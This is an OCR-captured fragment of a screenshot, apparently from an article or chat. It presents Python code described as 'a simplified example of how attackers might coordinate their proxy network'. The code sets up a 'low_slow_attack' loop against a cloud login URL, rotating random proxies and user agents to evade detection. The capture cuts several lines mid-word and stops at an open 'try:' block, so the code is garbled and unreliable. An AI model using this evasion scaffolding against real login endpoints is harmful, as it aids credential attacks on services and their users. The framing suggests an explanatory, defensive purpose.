
Here's a simplified example of how attackers might coord
their proxy network:
import requests

import random

import time

from proxies import proxy_list  # List of proxy IP addresses
target_url = "https://api.target-cloud-service.com/login"

user_agents = ["Mozilla/5.0 (Windows NT 10.0; Win64; x6
               "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_1
               "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/
def low_slow_attack():

    while True:

        proxy = random.choice(proxy_list)

        user_agent = random.choice(user_agents)

        try:
